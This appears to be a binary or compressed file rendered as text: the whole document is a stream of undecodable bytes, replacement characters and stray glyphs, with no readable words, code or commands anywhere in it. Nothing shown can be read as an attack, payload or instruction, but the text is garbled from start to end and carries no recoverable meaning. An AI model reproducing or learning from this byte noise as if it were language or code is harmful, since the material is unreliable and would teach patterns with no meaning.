�u-P6�J�ҋ��6?Wz�bq��f�Y��Vx�8�Ut�������z����NH$L��������֕I��O�X%���+�Y�+a��q���B��[��,����-�T�k��(21YU�`^�~�6�(S�Oiq}�[ߖ�=��9������}���LQ���+���iw�����W��U� !�K�S����Q�ꯚW���3�ސ�{w%�ʁRhL�U�~��@��)�0-��Q@YvV�Lx2���ڏ�N����7~[jJ'Ui\Y^b�9!8��Y;b�$X4#��$��X���I���=>�t��,"��)��ʲ��NTb��p(r@�4�8�.8ZAO�P--���^<-v�(B%�~��/
�'� ɓ�X>��'��<y��eqC׾d~=�N��5<���C_Ua�
삼�.ˁ���JH��%���M����3���k�u�_�Ɍ��p�G2�
=!!1��������S� �����}w;��l���s��b^`[�ѹ�s��BZp����j1b��g��+L�����V*#��Qw�z�w�>���B͒�?(�L�)�Ra�&�"v��)!�,� r���C�v��&�r��]���L��|�+��`����eՎ��X�U)�E�Υ�,��|��!�l1�
MwGՍO�3� ����@$%un��h�������{w���{V�K���2�0g�\a͂���C8�O�[�Â*2�-���O�b��)YPX,�Ϭ�9o	I��;���5����6.����2���2�]�^ :��hx�*L|ے�U�wZb��<?
8������3�Y�Q�:��f߄���!ʒ�cF�aewBV�@1,#U�.��YW�ӂ�! &)��	\�D���4+��sA��7��:sz^n޸�~��G��������ɢ�r6?'��1)��U��A}��n�E�����Z�V�e}q��B`~�1����m���X^�a=&#��L�=&�f�`:�!��BB+�2?`�Zô6�wuo��\M���6�l(��Cjhtء\�uIn���Аl�]�<2�J]�dQ� 
ZwÒ�G�*�y��c��f� ��u
M�'�.�5�W��B�ط����Q"�gRB�bL���2D�/��\͊2�1��mKHj������UB�7C6C�s����J&��!�J��#YGU�\�;���[�oB��(���>��M}lܫ���RI��>a]CG������m��RkpY�>e�1E|�Ъ*��T���ޥp��pA�rőu���A>�!�n UuE�D�u4� K��2� J&P0�Y W��T�	���5������8[������9�8@�1�S���i�>�Q4i���bNOj�g�.�ڒ���a� 40i���w���3�ZM�2H�PP:FȑR��i5M�w���]Z[��^�H�� ��F��N��u�u�iB��R(bdF��N�{�{W��
{�9����gy�ϗ����TB�c�~�3���ŕ�
]V��y�>��K!�᎕���w<�KN}��$�P*޺J��e#�]+�J%����C�>�E$��.���~�Aw�B���ٴ�?��7\5� ����lC���<�B��C^`��
i�� -�L���"��N?/��!\;�V���=Q�����&���"��)U��~��T%��:F�GYg���i�o:�*��lא�(e]ס�Tq���f��>t���έwe֋��P)�v�)EU��JU�Wdc�&C腄�{��c�����y�I����J}e�hDE�������5����739���ns����iI��"�@�u�SS�NXߖV�aU��u<%B�}����jm�-+��A$��J1�nM���RĄ�@!�R3eE�������ĉ��|�|�(�d�(6֫`kT@��M�#n�ŧ.1���Wu~�*��[��\����TU��k�j��V�-Г*������3GY-�k��}`|nm}-C/�dQ���'����~B�J\�xt��K�f��g��P[�Pv�Qۑ%�ÊV�����I*�b}�B�-����!?�)�8s�㖋��&.hρ���U>+��V��;te��\gi�:���1�Q�i°}k�
�P#�;+��ѡ�ǜ��(�M����Q9�x��bdI��g�|(��4�
Qt�?۝�c|���i#!�V�����W<CN��	Mx����qZ}2�n�_�*�pBG.$�'�y��*�nѡ����>6!�9*M��bm[P;�j7K� w�|a� �D` ��0���* ���u&Ҡ�>�ј]k�ٕnʛh;j�d��Pa�P�ڙ4�K]����d���� i5z�ֻ�$Mw}�+&Yb1[��f���W#1�&Н����(��c������R)v���E��&����P��[����oAE�n�R���+�A�F�^mO3K����B�F�tK>ub�ɽ+�
9X{�ӌc��҈,��BA�dH��D���:�pZ��ЎE�e~u���	�-v���cJcq4���2 &��RCbuM�֢߫dthX�jE�6���m|nF��a)��\S�Qk�Z��
ա�G��dޡ3'�R�C����k�U�5�����
���;A��x8@�̄Q�C*����m��O�1�[�����cS3Lx����Q%ac��WA�R���Y��Qc)�nޑ��E��JP�B�@�ę�������{6P#4@��6�rE�l�tS��W��D��^	�4e�:��s�Qer��J�
YĵU��t�i�����C�֗��·��t�@PLSi�QTwH�d�wV�O����-�Th������9$UCx���q��Lr��rC}�h?$���1������";U�(��scb\tTzǼ��AQ_R�?�ғ&�&��g�˓#��BI,Xk������u�R�����Bp��܂ܹs[g��v<89���� 7�3�K__V��xY�69v�L�[�����:$[�R���B���¢ S�	Nز���P�V���J
E�|}o���?�}[y��e5hMsB��i�E#�ѥ@�,Rs@B,�j����1skG�(�0p'�̂$x�0��C�b��>#n�Y�o�J&��,�x��d���b�|��.��|dA��^/+�!��;N�%.l�V��J������ L�":=�i�{z��ڢ:I��:0[��+uɟ�#W|��Ųb�^�b�ʵg�Ev]�la꒳#�+�q�d��������Ϝ9)���f�z�AGK}D@ۀ�j
�?��	�GE-V�HV�ѳ�3�υD}�_s@��X�&��&L��M�G�����8)�^S����PK Q�eЗ+z�R�j�[����IE��N}Y��6��J��e*����dG_T^�5�T(8��8��S$;E,b�n�k2 +p�".b��������������Pxh_l����G`O���S�utvZ.���Y�1����րn�*Fd�UU�� ��@u¤�
��$q�"R۩��6�ٟR�������N�o@��)�BZAm�W�U�w>w�,��N����2��`C�3{�Ϙ�?�(<��m�9[����7��a	"���3�Z�B�� Z����P7붪��Av���38�A@�~�s�p���߿���6�5;�
ů,/��2���.sq�rP��~D�C��B:�����<�x��b��8q��=]9����Vޢ��HD���l 颂R�d�]x�U��Y)�آ4�J��Mu�k����ɒV�i`�+c���$�3�=ƍ�tZl>�MN�*�85%Ȑ	�v�h�h�m�H��5��f�lAN��|�)WB��L�}a�����x+u�
L/�Pz�ͤ��_�,�#�����=�W9<�Wiw�̪s���yp$�@�4���\sg��a�)/<�G��#�:��(u> &I�E�x��G��#���J"1����,*O_�2�����f�W�|jV�
�\2�^�{2aZa��6�X'��F�+z���&�/ď�L!S�Ի��Ic�e���l9��~DX�:W��#�S-���uV�G��=#j2�bJ�#�������g��21TSWK��� ��ڛ-�U�OY�C��؅��Ag����6U�L"s!��fVE�,m��*��(��@H-�E�qy{��q�@���5;c�?NĚ��Ѣ�Y�׉EY�LO��^a @vc�\��Ib,�J�l"
xB����2��U4�-˰Zih1�I�^И�����"N)�����(DLS�E5���u����낟LPw2D����<����V	��ԇ 94��V���6�!�$�����d�N�d�-�ѨU��(а�����������
�͑�J�k#> �]��Xr��T �nC�芫ZTC�m���1�Ɉ߮Y�0<���E�H�aǁ�3�/�/
�����U*f(z�j�Y̆4����J��� *L\�{�߃�v].�/-�fl�l!�b�M�~�c]�M��f��M�g�.��uÒޜ��Ǫ�X�V�U���7�p�:TX5|�^�M��g߱��ZbWJɄ����dF�gw�ۮ� =D�˳��p��!�:����<����~Y������I��iǉ�*@x��'�*L^9x����ژdsJD�,h1�Xv[��A��3�P���*;+���Mz<X�2�LK�"�m[�Tя:V�VÎ�h��\Db�4���Z��v��kR�J�I�ֽhr|HV�쾇	��)A��K��� �I��[�K05Ǽ��#� ��gg��.��)���vC8Nh�i��ռ+�XN���� F����{�*=�^�"�<�P0C��|Biv�->�h�����ɖ�`.T�)���{���U���i�T��)̘����)�Z�ǝk7�F��Q�H��a9��gsqQ�8����"�Kӟ#H(Gr��%�Q��Q�
�b�?�$��JȂ �,2��4�A��%P�wdd��
!��.�
И5��^w]��6m��NFw�̿�.��Rr�dA���T㙴f��;d(u����Ůx1�x�WT���5�v-��:�#@	J{�y�U��&������'u�OJ�qdǳ�U��gt�h�Qh��3��X,�X8|/.�@�n�Mw#+J��`$�z0��g�`̝v;�� �Q����q��;�l3|��`�ҜF��LaZ]�r\���1���0��
����Tv�"W�/r�����i��P���I�t��g�Q�[OjpqV���y�T��iNHeP[�E�c^�~H��mA.����n��MV���b�=�Ϙ�d� ��Bq�"��/N\�p�?4io�nb�3��y9���$t��8
{���D��AQ�<(A"�	����,�$a��	�]�V��Y!/0$����؟��$��e{YQ?96��юf4��~�|�Qa�)�[W¼.�2qL#�-*���)
\N��K���$/��P�P�"�A/a&(!�R�� +��������n�ܣpq���é(�6XP\�Zuj���0x ��H�|=LvF�)�?�p�O�@izcqM����d�jU5U�N����i��8BM��J|�a�Z-�}A�q(���/m+����,w�25*��q�kll�Y�(�������������b
�NMN1��u�F��e]�X�F�!�g���(C��.����S'��b�v<xƬ���_��[�n�G������. *qg�����g�Q� �+
� 
�z
��H�b���MaJ2~߃��Ŕ�%�"̱�m�����X��ĥ�<d���LL�$�5Z3_�ȩ�����䃳����phi"�%�]�rE�	��"�]ܽ��lswj����)�Ȧ��#�LD�gߧ��P��YD�;�خ@e��>å�j��k������8$'��r���qi`�����fQ����aQ���pmĪ��NS� ��Dm���=/����������E��E���f��Z�2���ԁd��_�~c��Z��qϟ��ddf)y3�|$�-S�kLƙ=XO�^I)B� �su�c-X�~K�S�и�G��CO�a�����2::$S���!��������]r�	3�Ӥj�++�r����,�ڟ��"l
��B��hE��wH�0)��d��"T%�,���jVZ0��!Ƞ~��x[΍MN�|;��A�Ƚd��5#�фe�H]W���#�k[���	K8ֹ�gҴ5����� ���.���ƤJS�xЋ������(sU͗۬퐑��T��{��$��JR�n�V�`E�M=̲�Y�UT����uG��z}�0�AͪOfLo���-�w�.ק[��61>wT֖WX�wG�0��6˃Y߼v�qqݝ���vYb:�u��6;3Cx�(����l�U�	��c�h�Ht��2�\�	h*I�HrhW��|�fӊ����ߥ9��p(X���q� p�(���K��6b�l0�O��Z�b�miAqb�'�9y�����o��j�;H�WW��?"����$\(e�9{����K/��'�K~�w~G~�ǿ��i]�Z�55&@�P������x�W�� C}�]�2KV5"�mU��`�nP,_��_b��iu���&�>}�;��/�wU�Ԯ�����oQ�a���K�g���;/����&���cǜuʐ2*F	�V��L�^Xh�m,�x��^�~����d�x퍞f���l={B�;\##ÌZ[_ei�r�j��������1��G����3�W�^�z�����^��﹵Ǳ]p���/��|*|��ӄLY������b���Ǚ�������=[Q2�Єb"N!es�&*z�8vtA����E^�[����|_�|�)�巾�M9v��'�R�*�D��&��7�巖�_��ߔg�>'O_��������h��\�"$W����''�0cS-��)�B�)�FG�!1�������KO�3}���'/2):p0=��a|���W��ƶ�q��$��R7�:���Sf�,_���t���Ai�*W+�����٪M�[�����9���4�1�pM��&���K�
 �t�<�p�����kr��	�P?JY����,W7PڙԳ�ƽ�z�y��9¦�gQ[���E@�3x���E�-�����2<1#(���{��7U����crwqI>������iyS����+����q=�
\�3�&Z���?8{������1�}�o��}ߟ
�:��!�k;V���{�37������E��
%��͒�=���B�(���� 0�7�_L�,gw�f�&����c(��y�M�ٓ���l��6G���0�(
s���s���m�*�\�tIi�*���z��Uo��z�/�xL�c�S8K�u����W�� �n�V��>�q
�&;�[�'�*C|�b\UW��S�1[��������x��ё�}?Ҝ#��׮]�a����������Q���
�D��ˏ�؏�׿�u��������)Y���?���.\ཞ~�i���osC������E���>��/�ſȾ���}OS����}�!�^Pb0T_�.=ž>x0��}�c��>�)y\�j�����w�k�+��+�}��Wxͧ����3�������y<�7��y�c�Q�B!�u�������� �b�x~� ��W��_��O�������?�����]�ܒ?����|�_��]�>��ǞW�aS��?������A�����_c��#Gf2X1�z�}���}��Kr��$�Л���Y�~���������?#��Q������t�w]g��IiR���22ײ�>!|�P9Dƿ~�5��_Z";�(���Z�C�m�@ ��ĕ	�gz��c�,r�v�	n攳�Z-���5�Xے��_�Y<{��\�^�T /���z{�|W��(-^uSȏ���󬃮��?��eS���ϻ]����5��gg�3�IS8���GS�������}����]����3'��^������y��<}y��O����*C���\e3*�����/���$_����^�;�v�+����/˿���V��_���sV�97�;fT����*6��u�\���g����������MRBes����>���/�e��?�X�˗�gA�DT���?�S��A��گ��,,�KMy!��_����&���T��<hx�����m�P1Bϋ�-x^<�ſ�7����38�1X>N-9o���?�7��]`;(WVf~l��n�D��.}d>�.�-�U��v�A���:?�P�8M�������o�,z\��?�G�(k�8�8���_�ˁ�u�Y`y�����ݿ�wܤ?�g�,��#���q��u
d����������;Ｃ�)�� ��_��_�f��ý��������?����텨g�Y!�@;;�}2~����8|��{03��g�k������~�\0�'�g�������5p�5~��f���C�t�R�εD�e��o�R�`�A㝝�U����_0\���k��=����	^����I�cgJ�B*L�{��2A�ĻI�m%��[����gl\-���fL �{����ߒ����Y9�m히���;�?�CSX��?���*�����,����)�)U�����忓��W�*�����gj}�3�s��¾(W���\��a��?�g��{��� ����_�߿�� o)�'q(G!4��4��� �>rd.�f{�߄
/�M��7�	�B����N�v�����}��u�%�Q89p� x(������ٱ�7������^xk
A�����!vօ�a�hق����+�v�"���!�R*��	h֣�)���L�.�5:TX��拃���8P����?p��!��I~���l��6�3����7��߁��QV�̝Z|�����~�B�P��?}�tv��5Acn���q��$�5��1?�<az��g��~�K��K|^�~��ԯ9o�5���s����`�s�����g1�7h�����q�7��`��8=����=��/������u����gkp%k�g�t㾿x�,�r꒽t���&�N۟�T��L�'Uk����:�^�#��w��Y�Lz�������Y2�~��[\P��Ϳ�7�)2��~V��?���ų`�q�=�C��ùµ0ЊmWp���y���{��~S�����|�C����)K�!��U�̀���t��9?�w��+>E'��߱��y��V?����_`���?�����^Py��4�5�����{��~`�� �Gq�^	�w��Z��0�˷@ʯ���"q����Y՜,���あ�C��O����.�YX�AD�{�����=� �}�a`�=s���;�����P�e����͛7�o���~���P��7,&��Ƽ���	�������!�A�����{����A����^�a`��`\X/OT`@��y%�~���a�����ߦr���ހ���ρ��t��k�(R�?��Ο�CZ:|���I�{X������Š�������g4�_��F~��������@8zk�_������}�H��U=��`��A���?��x?�k���? ��5�`E�7���տ�˟?O<g�sY����.��	(1��_/˛�S�@
�� T0g/P�G�&<� �?�z�@�=�0pM�����d�߸u�6k������������/��/rﰖ~`}=��[h�������x���T����gՁ��4�'��?�8P�¼_��:�5/P�p��2*�$?�`�` �4D��c�7�ў�y�5�)��k�L����a��uN�̯G��ׇ�����I 2��
����s�_���g�����^c���8���%$�G����ȟ����c���lB������^PM^`�~?���k_����_�Z�Lz���n�)������Oط�g�����;~=�?���W�x����:�Y���s�炆������
[�0���_A� ���"�_Q��1h�=��i��#Ey�����<�+��/(�Z�'�׿y��}�{�@�{��LX; ����,y�υ�i����Z�?���~�;X��+.��Ac���׹����;��ǃ�q�����A'	���?��	�����~?�F�g6���?��oP`���^B:�=��l�L���`��P!�k����b}򐟟K~x���Zo~.��o�'R�� �k�;
Ұ ��읷N��������sS�_?����!ʹϷfG��q�1�v�L�%dMa`/p?0��Z��Ai
����c����������y(�[V���?x�\�+B{Au���߃<$.��q�=���?{A���@���z8�{iy�w��I�~��1 8 `���C�x���c�s��L�ж�Oz����+{�Q���^���~��P!+0��xl������a��_ |?=a�Zr�⃐�$����5����v<$��yv�� �����Ⱦ�I�0�E�#�����p<o���c׶=�����ϯ�g�y��4G����s�:�'4}\?OP�����3���<�����)X'y�¾��������)0E�T�:�Ai
�$���^�`t��z��3^?P7�C��E�b��B�+`��˯�O��O�=0m��_�A��&��_��� a���������W8��k�_?�1�{���>��~�����.Ff�߽o/�����-����Ђk/�,���,0I, �C~��f�A
�7������X�g�`�>�����g>8�A�?7?��;|g��k�g�b�pO<+�9{�!/H���yk�3 �Ń<��~�E`��	�_�*�뷞�w��/�s�p���p�AW�l嵵Ü?�t�5 ��������j�{��}&�6�������ާ5�{���!�.�c����|���m���Ĝ�����<o�;����� �0l��;h��;��~�����5��;��T�~���>�;��@�^�y{��J;����V��m��H��P!���
���O��뇳��n��a!��8��k/�΃�y���,^Xt,\>���N�S�y�'���7����ۏ��i��{����.ء���8@> dн��zŇy�����u�ڳg �7����a���b��w�#����ً�����������yG�?Sy���~F�0�r+���L����7`O���)������M�oCS���`��A�x�����3h<D����y&�=�4�y��A�yό��w��^���������O����wG�r9�2���������#����
��3�	gi���ì_�O�a!�C[\��Ѡd;����0�A��?�>�v����=ㄆ����a����:8Hy�����F��d�*�����W>�~��GyM�,���#,-?߼Pŵ1����C��k�Ϸ�����eT^��ߘO�q�sxA������s��_�N���I��� ����:P��_�=�3�p����ՃK�ߏ������^4���Z8M��@�S���
�8�������j����cA����u�\|�7��$X(_�ȁ_oX#�,�A�b?��A���i ~������+�������~P�W��xF�����_����|Vy��˟��<����8����?2��_�;��3Od��3p�I�q�k�kly�<����J>j��_wy޲�f5����8��<�X�a��l?�
#�3�A��������q0Y����諅`���]�_��u�x���5�{�h�A��D�1��CP���c����(}�I~=�?�D����t�E9�����V��=/�3}�y����^ɏ~������������<=�sy���� ��P�g�>��:$��啩A����D�����O��ê>�	ω�zZ��/����O��J�����V�^�y�i����������.�Gu�%�t #xn����f��ț��<�H�z�o��?=�}�)_��N�/�~�3����.N�8��O%P�[.�H��S�K��}�}U��>����x��~x���,~ￏ���?M��=pN���χ�5�C����c]��TK�{J��t�����1��a�o����տ�6��^ρ������+M�d�q��f�,��+!�x��g����u������O��8襄�k���K�>�z6I����x>���l���^�4��DSkkk��Ԡ�`/_0t�=x�R?Iv~|?��a�a���fg����GNU���=�h8_��f��`��;��4O_|��s�>�����ߋ�<my��"�V�����\p���UqKU }����k�����O�_<h����~�w:�{%jT��Ӝ��GySRݛ����x�eBk�Oh{9F��� ������k>z�W����A���i���J~����~�>W��m�_��u�t/�?�9���Cl�ɝ�#A�"�l��֦?1��eP��I���G�9���[�Y�g�I�~ J�u����|��^g�A#�;6�����~�Hs���g��Rg��Ӕ'�����g����4�??��4ДP �}މ�i
��s��)��{K���b�3��RA���A6�O������J�~��|~��f�{⯇g�倵� Ú�����%����~�?�K����a�<M�U�)��ȣy�����Z<��k�����a�~?0�����ʿ����C{-?��J� �q=�ټ֛���V���t�u3���/oI���g�����x��A����������T�Zwoa=hxM
Ͽ�ŕז�Zs�6��ƿ�&�-���c%~�4���]�ei����L�d�����[\{&��|��4�RÚ>MA3�)�3OS�t���{�-	�,�{���
�~������\{c����՟C�k�E�������{�&σ�{������ٮu��@x���Ņ�����~���U1��{�{�,�y�����4���X\�����_�D� m/�^>����3���Ӯ��yk�k��RN�"n�5R\�;#���^���?����@�͗L�߃������9�����h\y��[�>�7�sR���k\�k�?�A�_�}"��׌|g�ǀ֞���,}o�������$W&?��c��S�ߟ��t��>s�3Ns��~�7>d�����{��gJXd~M����<����9��T����,�� ]༤.���T��p�?-�k��}�^��WQ���G�s��g17o�x���Q`}����m���m>�����pM�����i�g������|~*,1_���k����l�������\X��"O�?w�?�~��͏���{J6X\��Ҟ����z{Yn���A�w��}>��>�����{]�0s�0������٠�fo�{��A�r�g8��52\~�s�a����� ���b}�g�a����a��w��Dc�����4��W/�b�x��E9{bj�v�����w�s�F0��ʏt�����o~��Ԡ{翛������4��������ΠkZ�A�a	�l�5��9h�����������=h��.����~{2����ؼ\��&z�7�[�3�Wj����Ǡg��σ��^����t�f�t��~��^�����A�j�չ�f.���ץ����� �u_��O?����������ۃ��������`H��z��rг�?���}v������{�]������5�=(�t�����|�:��p��������^c/Fq�5��g�ʗ�~W�����c�1S�{�8�{���o�w����#�D��������������_G�L��\u���\���������6!���ED���k.��t�3׃0ǽ4���b<���ZϽ����?�A�졡����{����;����y�_kм���^� =\�8'_��9����ќ���_?��z����\���~{�Cz�:z��?����^tz8��}��������o���!�Z�#�k59�$�� ��ߵ��n���6� �:���Ŀ�a��}����쵶]������~�������i��1���}�u����y�5��W?;+�Ͽ@b���ה�r��V:�OG''�Vo���ή{��<��9�x�}������`���B�#�%y�̬�տpx:�u-14��K/������)��G���~_ >3�ѣ�_���(=��z4�G��x4��#��x4�G��x4~��#��h<�ƣ�h�P�G���x4�G�����ף�h<�ƣ�C5	�G��x4�G�j<\�ƣ�h<���x$��G��x4���Hp=�ƣ�h<?T��z4�G��x4~��Ib�N������cs|=�����u��_{����b<��G������%��L������r��%9r�ǥ2� Q�r���6b�������8���"��$��ӑV�.�fSJ�@�E(���.�'�t:�^þ_(D�{vm\W_QT�ϵ��nqNC��t����oȽ�%Y^Y���uYٮ�v;�����9�����@�7�׊��s�3��my��g$n5d{cUD�Ѯ�H)
ejjJF�Fe�������Ԅ�:�4u��E�p�)�G��Nt}�D�nݔ�|�[���*��I�]�ei�4;5�W%��oݽ-�KKRo6$���9�������������W�/��K�Ij��2V�ى1��#���sN�D���t�b�u���C�G�w�S}�z�%o\�*/��ܼsO�I��/I������0Mu��.�6��Ϫ�15>*�3�22T�ϥRzU���_��nggD��3E�nY_�RA��������~F��y�'7��w�w��BzVx��قо��톱`����2{lL�ŀ�A�Vw�cN��P:����r�韖��q��!}v=���렑��0�R�,�U:�o�*�'b�'�g�۵�յF]����ګo��S�eii]�{�ll��%�|��R	S��I+n�چ��df��̟� c��D*#J�JAM��xF�8wN�8�X�������gJ�.zN�;�ꝵ�P���K�-�υ���X>^c?P��R�nu�_����>��<_P�#�3�g�磬s�m4�z�H*CC�;��T�0\����L�W�'��dzzJJz��B(v|p�(�n�z��(��3�^���*9$������o�RE�t�u��it天�*_�6�zދR-��"i�Y������u8G������g'�{����]��R�}!�X[_']��c|U�eJ�H��\.�z��l�>���/�?QPP�[ �-���IS�IG��w����\~��Cӑ_�Z\Z�|�e��r��I�=���J��j1W�.���^�b�8����:`b��[ah�u��,�!]%BQA5D�IC����&��\��w�)c�i�SY�V���$V߬���V�!C�<�E�Ě
T��j�x}�W���TA��N�W���A�B�+eR�;�w%l0`Ǆ��=;͖,޿�ת+����R�U���+��p��U�6�yH����	�dY���E9v�ll���'�NkKL[�A�KdT��P��s����$�4���B	#l���SgO���I���"��,��f]_5٩7TypU���2��BE�TQ(���1%�b�{��]SP$�Š蘼~W�	���3:�0)J��\/�t�����뻙��@�K�ĕ��dJ���݇U���dG��J"��&��������K*��Bh}�JN>�ӻ��aΝP�����ўn���Q{m+� _{��|��7TA�{wn��o����:��ݖ�b�*�GR+��̄A1�u_������.Ó�241+��^�O��ǥӨ��v]F����PXĝ��Ǿ+�^��=t�U�Y>�@yV��I(�!X��Xj���vvD9���-�Jd�-e�a�.���*���#�p��v+�Ы��)�ҫA���'�`8A�+���)�TT��ʀ*T*>z��{A_P��V��3L���s@�n4����{�sN:]޻��ln&�ީJSy�mXY�ے@�? O=���]�?����1�?OƅR��ϣ����=�g�8&C�'%*�)Ɂ�(?�\�d�������_��z�x+��[5��سvR>�����u���+�L �[��"2iq�V~�������,3��ʜWlQ7cK���z ߻rUnܸ�� %�m�j�Ei�*��		�MZ�ԊB�`Nz��2�
��*��򊌨 ��4�����s���ZS����cZ����4���LF`�\�i6T;^[_#S�2�� <�ОT�V�is{K�����B���
�V+�Sg�ɥg���8���8}F�k�dm��3��*�
	�a`k���*	I	�|���	���u2�V��I�p�w�L��ZC�U�����LN�����ӶZ�u��b�
]�D_Ή"��"?v��^B0g�^J�IRx��Q����{O��5�pך��%ĉ�ckPL#�ǧ�W�y׹��\���+����/_~M4���s�̧�+
��s��b��gaa�}+�$܍$/�*��'���ZU�����A�}s鮴v�%m�UQP+��Ȉj��Պ��v��L�ͪ˜Z�{E�[K��)6wd�Ԃ�82�Lp\��u�5KFڪ����ީ��f����֞�6��iA����h��ьxN@m}�<TՒ,��Wk�he�Y�TpEʓ*��/]zR�%��X��:e3gú'/Q�J�4�Qf�C�N��@h�/S	�3��U�JI�*�����&�ʽ{rMyZSՖ� ̣��.woݒUEh�����(?ҹÎkUS�<q���/(*4\?SQa����ZT�B#X�k��4��乌��DfA�@�!�� \��� �nl�Y)T�O|JNo�U:�r :ʏ}�/L����?<(��K�j����R�Nyx��4A2 x0��w'Θ�3�� ��I꯭�2x|�����(�X�V�ݑw�ݔ+7�R��
�'�F�Z�b1�wAx��&��`e5��C
!�)�7\��¦��*+z��TH�9`��T�Y�_�Us���؄��/�J�7���5�n7U�3�@�B@AS�פ�BaX��m� Ѓ��4/د8�e�2���#GH#c��p��,]��m�c]��@C�5�DA���9TX_��j��B�R��N���i��w�*��R"U��T���
/0���qR�Q-���Qa+$ @7�p��	7��qJI��^�N�1���Ĭ��k�$�k��&��B�A&�c�mIf�W0�0,e�$�*ҳ�&��u.�ْK���U�'8��g~�	U�>����
�;�NyE0��Z=kK����o�իW����ۢRK:�5)�f]���	9:7�n�)�*�ejnFJ#UU��Tx	(�-��Seh�nM�_~C��[32��\$;-���za	K�`h����ab�O�k '��n�h�i�/�r��%�/	yHBH\� �X���4�Je���#JKc
o�z���%*3�#��l������th
G�γ2f����p^!"�\���|�J׮��mi뜶�j�x,��o��P��	��tO��Q*�R�C���i�egmS���K?���ӝ��dxdD.>qI�~��r��	}~��"L�MĨ�0�0u�{`���X!��©�tZN��t+��	J�:�Y����At�?�\�42uF���ӑfح?��.rX�=j�-�Y 1-�G��#����� F282���Y�� /���׶�Q*���������v�I��G��wU�ˇ�*������X �]�g*$ � �%���ʘC�	ȩ S\�Մ��J���oۛ[r��-�R_NudL̔v�Ǡ�VK���ۄ� a�uڶr���������� ��S!�c?�E��tMԊP!~��B������pȚj�ԛ�TT�*μ���vTÃ��M����@u���CDA�(��4 A@�[���Bz!�0ζ�o�?Z*�`m�yztV�UN{mg!���f��,\(����Qc΅�4���Hф��7�#>J���A��`g�0dܱ3�s�>�܂<pFG�s��B,>ڑ��l�f�R �BQ���e� 	)�*Ĕ��$���S�s������	���K�g>-T<13%Ue����/��+�5n���7���21JN�yR���J�I�f#^��R�#T��O��&8��-E�(�au�+gjNW�@J鿁@�6�t�)��nlH��� ����+������MZM��p��~���)�"W�C�Uڿ�ܺv]��/���TE�N> ��c���M�:��9/J��Q<V��7⼃������.�k���v�s?�yY8q�0hQ�ASy@��24
$P�Ȍ��Jj�V�����^�=R���/>P� Q���i�l2��o�^���6,'���� �Q'^�sV2���&�����j��@�vC�]�&6ݾ���[,`�����}�|���eI5�0�N����B�˃\m>e]�!�K�����XA����7� ���Ņ�UR�j\�e0e�㓣\�;j��t��92?��jB�Bٯ���S���46U��7eH9���Z��f��C�D�1U��ԌR��!0r.����zFS&�8��5_X8.�au�@�Z_U�+�:p$Xl���o� �s��붡B�c7�=��:<��y�?2�>6���`�&:�.� ���&�t�2�=t�J�V�>���,��O��5D�H�p�0r�Xh��T%�����Qx����V�	���@���L�$1hZ&�Yhd8E�
}��a�����ÍL�w� �V�;8����]��k�
K}Gb��
�î��rD!�����̌���U <V��*@ݐ����Ĵ�]$����dY�����2���������g R�hሔ�Cg��*9T�w{8��2�IU*g��P�Y]ߤ2��NA��Q�R������⃵u��=wu�US�@(0��nAޖ��!��4�@�%�H��GH�@��I@�2EQxn��}y��7�7ߑեeY��pU���*��B�P*�݅�>G@�*���437B[�T��]]�W_~Q����ɧÆ�	W�d��	�OC^�2��D	�l(�a��̙��Y�aEf<Xp��� �~�.]2��";�<�ui�ҷc�.p��' ��>�5̢��8� ��,�0)�Z	է�T|��=����'k�u)��S� Z�x,�`)Mc�ڰ�@���L'��[�����CՎ*�!���$��?=Lؖ��U9������O�P&"���o�w�,?&s�g� ����p���f�
�ՇT���s�onJ]}m;
B[�Pa6�k �2� 4��X��|�3��*���?��(~?d^FFF�y)5m�����^Snc�!;j�Z�JJ^]S�|��Z�pBΞQ�kyX �`IU�����<�ӆ7�ɫ �bZ�J8`EP�
9�O!���nuu߻揉)�?@HO�׉cgA��o �+���'.M��R���@�4r�'px2�����;� ���$�ւ;���p�+���y��`��4p��y�'������[R#��gD�^Z]RX�.���֪*M:�+�+:qb�8�@!fQ�M�5���APtJcW��qa]���S���l�P���{[�^�Ux�1�N��G�g�p��)����y�t�O�{.i������C�rT���K�ɹS�5���S�iG����՚]U�$����;~|N�ʠ�n;a�T�\$d���4����C�6��+��i�T
p����vu���	4��.^�'���7坷޶�@��	��*������|w@��8���^��pءʿRURz�	��1�����������*�O����~Ntl)�S�;I���4�&�B�`��ۤ��
� �;å
ҋ�|8��@y\�Ȅ�cթ��pT=��C	)8m�uHBG��ذ4�L^^�#o���2�6�F��UfK8L������pjZC��vB��=��h6�m��)�X��A�Ƥ:����S@��}e�ɨ	������u��5�^8�V_�N�^�sʵ@�8;0�m%$�pE��� ߔ�%���奡	xBI	��eq��yZ�[d쩭-�f���Ą��2��ܦ�;�[��QW-�M���EE1�Y/&5]��;W�_xq�J���2=1,O?�����5�o;}&��Ax<1��E�`�Jq���!Vgu��xLQ�;'m7�,`�WB;�ʑ��G!幀1�:�G(4,�١��E�92:B~*G�.t����k��l��쳦��?��P�>�¿��͛7 ���Tf]c�-� ���ĤS������ZL�cMp��T�9{�Է6dS���*@�¨BT�v������gHk=�d�?A��~��x@��|J����.X�~�D��!�o��
�1�w��砭�7�6�h)}4��Ϟ>�4ԥe�0�U,qt���`;�*j�>y�aH	������X���e�O(�z�ۊv\�|U���ߔ��E*�MUZ;m�݇�}��e�)S@�)�X@��=�ժ*�ò�ږ��MU«T�SZ�*��V�mui]^���2�~���(-��Rfx<�0�y�b�ү>4Ь�d�Pd�wH�_�����0あ+���!>��+�PL#��
�	ڵ#�z߳�#��7�;Ah)� _�X�������@�5��b�L��Ú62�FT��`�C3L�!�)���<�k�눜��s{���
���1�� �7�+#V�Bi���J�C��X�2	���*�F��\,BDUU.W��6����p�>���x���bZ#�>gE>��299i���MK/�~C��V!US8agӢ�v�Ro�������!f�Df⭖
�u�\7k��o��O�nm�V�)�N��G�er�HX6H��K�u�І�g ^H��#�g旅-eѣ���ҥ�`E
��&��7-P��^�2+VƠ��i���|� �J���*�`�^A�(F��Y~��GH_�͖�4�{�-=?uE#��*I���Bg㪀�7)<��joq�B$bH!����ά�S��� ��c#���[o�'.��J����ozh�4Ȃ+�)���'��2 �9D�y( <�Q���g��i��@��H���� �A� `��R2 Qx��Δ�x�2C0���Χ�ܖ�^yM~�7�!���-�Q� ��;�b	�ʏ:��/�N��b���JcQ��k5�X��h�P��I�Q>�PFU�ݺuK�޺���1�g��R���`i+P�AVM[ f��S����I>�Glq�G�5{p,��ǐ��@e��1�3�|DV�.< .�̎X�Yj`���=�K�����WeB���At���%�\h:�ف9�!�0�4
